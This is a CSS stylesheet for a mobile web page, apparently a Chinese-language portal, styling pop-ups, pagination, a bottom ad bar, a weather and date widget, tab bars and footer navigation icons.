div.box,.rpic,div.pop,#gotop,.pages a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
div.pop{position:fixed;z-index:1000;width:120px;height:60px;background-color:#666;color:#fff;padding:8px;top:38px;right:8px;opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
div.nopop{width:0;height:0;opacity:0;visibility:hidden}
#gotop{position:fixed;width:45px;height:45px;bottom:60px;right:10px;background:#fff url(gotop.png) center center no-repeat;-moz-opacity:.70;opacity:.70;-moz-background-size:45px 45px;-webkit-background-size:45px 45px;-o-background-size:45px 45px;background-size:45px 45px;z-index:999}
.wrapper{width:100%;height:100%;position:absolute}
.panel{height:100%;overflow-y:scroll;position:relative}
.pages a{font-size:10pt;padding:12px 18px;color:#666;text-align:center;display:inline-block;text-decoration:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.pages a+a{margin-left:10px}
.pages{margin:0 8px 8px}
.ipt{font-size:12pt;color:#666;height:39px;line-height:39px;color:#666}
.ibl,.iblr{border-left:1px solid #c6c6c6}
.ibr,.iblr{border-right:1px solid #c6c6c6}
.but,.lbut{border:0;border-left:1px solid #c6c6c6;font-size:12pt;color:#666;height:39px;width:80px;margin-left:10px;text-align:center;display:inline-block;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.lbut{border:0;margin:0;width:100%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
table.sbut,table.sbut tr,table.sbut th,table.sbut td{border:0}
.inp{height:39px;font-size:12pt;width:100%;border:0;background-color:transparent}
.texa{width:100%;border:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.wrap{display:-moz-box;display:-webkit-box;display:box;border:1px solid #c6c6c6;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.pbut{width:90px}
.pinp{-moz-box-flex:1;-webkit-box-flex:1;box-flex:1}
.pwrap{display:-moz-box;display:-webkit-box;display:box}
.pbox,.pbox1{width:25%}
.pbox2{width:50%}
.pbox3{width:75%}
a.white,.white,.white a{color:#fff}
a.green,.green,.green a{color:#008000}
a.red,.red,.red a{color:red}
a.blue,.blue,.blue a{color:blue}
a.pink,.pink,.pink a{color:#c00}
a.gray,.gray,.gray a{color:#aaa}
a.orange,.orange,.orange a{color:orange}
a.yellow,.yellow,.yellow a{color:#ff0}
a.black,.black,.black a{color:#333}
.noline a,a.noline{text-decoration:none}
.ad_bottom{height:60px;width:100%}
.ad_bottom .ad_bottom_con{-webkit-box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:1000;padding:0 8px;overflow:hidden;width:100%}
.ad_bottom .ad_bottom_con img{width:100%}
.weatherDate{border-bottom:1px solid #dadada;margin:0 auto;padding:0;height:100%;text-align:center;position:relative}
.weatherDate li{width:50%;float:left}
.weatherDate li a{display:block;border-left:1px solid #dadada;overflow:hidden}
.weatherDate li a:active{background-color:#e7e7e7}
.weatherDate li:nth-child(2n+1) a{border-left:0 none;border-right:1px solid #fff}
.weatherDate li .pTxt{display:inline-block;margin:0 auto;position:relative}
.weatherDate li .pTxt .sDes{display:block;text-align:left}
.weatherDate li.weatherList .weatherPic{position:absolute;top:0;left:0}
.weatherDate li.dateList .dateIcon{position:absolute;top:0;left:0}
@media only screen{.weatherDate{font-size:17px}
    .weatherDate li a{font-size:13px;line-height:17px}
    .weatherDate li .pTxt{margin-top:6px;margin-bottom:6px;height:46px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:30px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:23px;height:23px;top:2px}
    .weatherDate li.dateList .pTxt{padding-left:25px}
    .weatherDate li.dateList .pTxt .dateIcon{width:16px;height:17px;background-size:16px 17px;top:8px}
}
@media only screen and (min-width:360px) and (max-width:399px){.weatherDate{font-size:19px}
    .weatherDate li a{font-size:15px;line-height:19px}
    .weatherDate li .pTxt{margin-top:7px;margin-bottom:7px;height:52px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:34px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:26px;height:26px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:28px}
    .weatherDate li.dateList .pTxt .dateIcon{width:18px;height:19px;background-size:18px 19px;top:9px}
}
@media only screen and (min-width:400px) and (max-width:479px){.weatherDate{font-size:21px}
    .weatherDate li a{font-size:16px;line-height:21px}
    .weatherDate li .pTxt{margin-top:8px;margin-bottom:8px;height:58px}
    .weatherDate li .pTxt .sDes{padding-top:7px}
    .weatherDate li.weatherList .pTxt{padding-left:38px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:29px;height:29px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:31px}
    .weatherDate li.dateList .pTxt .dateIcon{width:20px;height:21px;background-size:20px 21px;top:10px}
}
@media only screen and (min-width:480px){.weatherDate{font-size:26px}
    .weatherDate li a{font-size:20px;line-height:26px}
    .weatherDate li .pTxt{margin-top:10px;margin-bottom:10px;height:70px}
    .weatherDate li .pTxt .sDes{padding-top:9px}
    .weatherDate li.weatherList .pTxt{padding-left:46px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:35px;height:35px;top:4px}
    .weatherDate li.dateList .pTxt{padding-left:38px}
    .weatherDate li.dateList .pTxt .dateIcon{width:25px;height:26px;background-size:25px 26px;top:12px}
}

*{
  margin: 0;
  border: 1;
  padding: 0;
 }

 html,body{height:100%;font:16px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#222;}

 body {
  background: #efefef;
 }
 a {
  color: inherit;
  text-decoration: none;
 }
 .dis{display:normal}
 .undis{display:none}
 .menubox{ overflow:hidden; width:100%;}
 @media screen and (min-width:480px){.iframeid{height:148px}}
	@media screen and (min-width:640px){.iframeid{height:215px}}

	.cgi-head{
margin: 0 auto;
max-width: 720px;
  font-size: 0;
	}
	.cgi-box,.cgi-foot{
margin: 11.5rem auto 0;
max-width: 720px;
  background:#fff;
	}
 .cgi-copy{
  padding: .5rem 0;
 	text-align:center;
 	color: #666;
 }
	
 .lt-hov-bar > div {
  border-bottom: solid 2px #ddd;
  color: #ddd;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
 }
	
.lt-hov-bar {
 display: flex;
 width: 100%;
 justify-content: space-around;
 font-size: 16px;
 height: 30px;
 font-weight: bold;
 background: white;
 margin-top: 10px;

	}

 .lt-hov-bar > div {
  border-bottom: solid 2px #fff;
  color: #fff;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
background-image: linear-gradient(to bottom, #f1592a, #e4977f);
 }

.cgi-box .lt-hov-bar-hov {
 border-bottom: solid 2px #6983fa !important; 
	color:#fff; 
	background:#ef888d;
	border-radius: 0 0 4px 4px;
}
	
.hot {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px;  
}
.hod {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px; 
}

.cgi-body {
    max-width: 720px;
    margin: 0 auto;
    position: relative;
}
.cgi-foot-links {
	width:100%;
	max-width:720px;
	height:60px;
	border-top:solid 1px #ddd;
	box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);
	background:#fff;
	background-image:-webkit-linear-gradient(to top, #eee, #fff);
	background-image:linear-gradient(to top, #eee, #fff);
	position:fixed;
	bottom:0;
	z-index:998
}
.cgi-foot-links ul li {
	float:left;
	width:25%;
	text-align:center
}
.cgi-foot-links ul li a {
	font-size:15px;
	color:#555
}
.cgi-foot-links ul li a.hover {
	color:#f00
}
.cgi-foot-links ul li a span {
	height:34px;
	display:block
}
.cgi-foot-links ul li a span.cfl1 {
	background:url(/public/images/cfl1.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl2 {
	background:url(/public/images/cfl2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl3 {
	background:url(/public/images/cfl3.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl4 {
	background:url(/public/images/bag.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl1 {
	background:url(/public/images/cfl1-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl2 {
	background:url(/public/images/cfl2-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl3 {
	background:url(/public/images/cfl3-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl4 {
	background:url(/public/images/cfl4-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}

.cgi-gsb-header img {
	width:100%;
	height:auto
}
.cgi-gsb ul li {
	line-height:40px;
	font-size:14px;
	border-bottom:1px #eaeaea solid;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.cgi-gsb ul li a {
	font-size: 16px;
	font-weight: Regular;
}
.cgi-gsb-tit {
	height:20px;
	line-height:20px;
	margin-right:1px;
	padding:0 5px;
	font-size:12px;
	color:#fff;
	border-radius:5px;
	background:#f00;
	display:inline-block
}
.cgi-zuozhe {
	float:right;
	margin-left:10px;
	font-size:14px;
	color:#999
}
.wz-tit {
    text-align: center;
    padding: 5px 0;
    color: #7cff00;
    font-size: 20px;
    font-weight: bold;
    background: #2196F3;
    background-image: linear-gradient(to top, #FF5722, #9C27B0);
}
